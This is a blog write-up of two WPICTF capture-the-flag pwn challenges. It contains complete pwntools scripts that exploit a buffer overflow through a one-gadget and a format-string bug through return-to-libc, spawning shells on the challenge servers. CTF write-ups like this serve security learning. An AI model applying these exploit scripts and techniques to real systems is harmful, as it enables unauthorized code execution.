7 minutes

WPICTF pwn

I participated in the WPICTF over the weekend and it was a great experience. The challenges were fun and hard enough to keep things interesting. I solved a few challenges but the part that makes me happy is that I solved 2 out of the 4 pwn problems. In this post, I will explain how I solved the two pwns - dorsia1 and dorsia3.

dorsia1



The source codes of some of the challenges were placed in a video. No binary was provided for this one. The problem description had the remote URL where the challenge was hosted and a hint which read

Same libc as dorsia4, but you shouldn’t need the file to solve

Here is the source code from the video.

First Thoughts

First thoughts were to download the libc from dorsia4 challenge. Also looking at the code, the use of fgets with 96 characters makes it clear that it’s a buffer overflow. But since there is no binary provided, we might need to guess the padding to overwrite the return pointer. Also the binary prints the address of system + 765772 which is different on every connection to the remote URL. This means that ASLR is enabled but this can be easily circumvented, the printed address can be used to get the libc base address. So, we can control the flow of the program but where to redirect the flow? I recently read about the conecpt of one gadget RCE and it seemed like a good oppurtunity to try it.

Exploit

After downloading the libc from dorsia4, I found the offset of system using objdump.

$ objdump -S ./libc.so.6 | grep system

000000000004f440 <__libc_system@@GLIBC_PRIVATE>:

4f443: 74 0b je 4f450 <__libc_system@@GLIBC_PRIVATE+0x10>

The offset of system is 0x4f440. Here is the first snippet of the exploit script which connects to the remote and calculates the libc base address.

from pwn import *

p = remote('dorsia1.wpictf.xyz', 31337)

system_offset = 0x4f440

addr = p.recv().decode()

addr_system = int(addr, 16) - 765772

libc_base = addr_system - system_offset

print(hex(libc_base))

Now, for finding a one gadget, I used this tool. Here is the output of one_gadget.

$ one_gadget ./libc.so.6

0x4f2c5 execve("/bin/sh", rsp+0x40, environ)

constraints:

rsp & 0xf == 0

rcx == NULL

0x4f322 execve("/bin/sh", rsp+0x40, environ)

constraints:

[rsp+0x40] == NULL

0x10a38c execve("/bin/sh", rsp+0x70, environ)

constraints:

[rsp+0x70] == NULL

You can see the constraints that need to be met for that gadget to work. I decided to use 0x4f322 since the chances of [rsp+0x40] being NULL were high. The address of the gadget can be calculated by adding this offset to the base address. This is all we need to solve this challenge. The padding value had to be guesses but it was obviously greater than 69 and 77 worked. Here is the final script.

from pwn import *

p = remote('dorsia1.wpictf.xyz', 31337)

addr = p.recv().decode()

addr_system = int(addr, 16) - 765772

system_offset = 0x4f440

one_offset = 0x4f322

libc_base = addr_system - system_offset

one_gadget = libc_base + one_offset

payload = b'A' * 77

payload += p64(one_gadget)

p.sendline(payload)

# get shell

p.interactive()

Done. Solved.

dorsia3



In this challenge, both the binary and the libc was provided. The same video had the source code for this challenge too. Here is the source code.

First Thoughts

First thoughts were that, since this uses printf, it’s a format string vulnerability. The binary prints two addresses - the address of the beginning of character array a and the address of system. This binary had ASLR and PIE enabled too which means the addresses printed by the binary were important.

Due to printf, we have arbitrary write but what to write and where? First idea was to overwrite GOT entries but due to PIE, the binary would be loaded in a different memory region every time and finding GOT or PLT entries would be impossible. We could leak some addresses from printf and get the base address but we only have one printf and we can’t read and write using the same query. The next idea was to overwrite the return pointer in stack to control the flow and maybe redirect to one gagdet. But this approach didn’t work because the constraints of one gadgets found, required that the GOT address of libc be in ESI.

$ one_gadget ./libc.so.6

0x3d0d3 execve("/bin/sh", esp+0x34, environ)

constraints:

esi is the GOT address of libc

[esp+0x34] == NULL

I guess it means that the base address of libc should be in ESI but it doesn’t matter because for placing values in registers, we would have to build a ROP chain but the available buffer is only 69 characters. But we have the address of libc, maybe we could perform a return-to-libc. For this, we need the address of the saved return pointer - EIP and also the address of the string /bin/sh in the given libc.

Exploit

The first thing I did was find the offset for /bin/sh in the libc. Here’s a simple trick to find the required string in the binary.

$ strings -t x -a ./libc.so.6 | grep '/bin/sh'

Using this the offset is found to be 17e0cf. Next step was to find the saved EIP. This is where the printed addresses are used. The first address is the address of beginning of a. Using gdb and running the binary locally, it can be easily calculated that the return address is 113 bytes after the address of a. Here is a snippet of the script that calculates all required addresses.

from pwn import *

# space between string beginning and return pointer

diff = 113

# system offset

system_offset = 0x3d200

p = process('./nanoprint', env={"LD_PRELOAD": "./libc.so.6"})

lin = p.recv().decode().strip().split('0x')

# stack address

local = int(lin[1], 16)

# libc address

system = int(lin[2], 16) + 288

libc_base = system - system_offset

jump = local + diff

binsh_offset = 0x17e0cf

binsh = libc_base + binsh_offset

The next part was to find out at what position is our input present on the stack. Passing a simple AAAA%x,%x,%x,%x,%x,%x,%x,%x type string reveals that AAAA is the seventh value on the stack. This means we can access the value at the beginning of our format string using the seventh argument. If you are not familiar with how format string exploits work, I would recommend this video. The final step was to find the correct spacing to write the exact values on the desired address. After hours of hit and trial, I decided to use a little mathematics and make it easier.

Here is a simple function I wrote that takes an address in hex and splits it into two values that can be written at the required address and the address 2 bytes from it.

def get_halves(num):

# example nhex = f7d99200

nhex = hex(num)[2:]

first = int(nhex[0:4], 16)

second = int(nhex[4:], 16)

return first, second

# returns 0xf7d9, 0x9200

Using this, I split the libc and /bin/sh addresses in two halves and added/subtracted the extra characters that were getting printed. Here is the final script which gives a shell on the remote server.

from pwn import *

def get_halves(num):

nhex = hex(num)[2:]

first = int(nhex[0:4], 16)

second = int(nhex[4:], 16)

return first, second

# space between string beginning and return pointer

diff = 113

# system offset

system_offset = 0x3d200

p = remote('dorsia3.wpictf.xyz', 31337)

lin = p.recv().decode().strip().split('0x')

# stack address

local = int(lin[1], 16)

# libc address

system = int(lin[2], 16) + 288

libc_base = system - system_offset

jump = local + diff

binsh_offset = 0x17e0cf

binsh = libc_base + binsh_offset

first, second = get_halves(system)

b, h = get_halves(binsh)

payload = b'1'

payload += p32(jump)

payload += p32(jump+2)

payload += p32(jump+8)

payload += p32(jump+10)

payload += b'%' + bytes(str(second-17), encoding='utf-8') + b'x'

payload += b'%7$n'

payload += b'%' + bytes(str(first - second), encoding='utf-8') + b'x'

payload += b'%8$n'

payload += b'%' + bytes(str(0x10000 + h - first), encoding='utf-8') + b'x'

payload += b'%9$n'

payload += b'%' + bytes(str(b - h), encoding='utf-8') + b'x'

payload += b'%10$n'

p.sendline(payload)

p.interactive()

These are the solutions of the two pwn problems I was able to solve. I realise that the first problem could be solved without downloading the libc, so I would try to solve it without that too if the challenge binaries are released. In the end, I enjoyed working on these challenges and it was a great CTF overall. Thanks for reading. Cheers!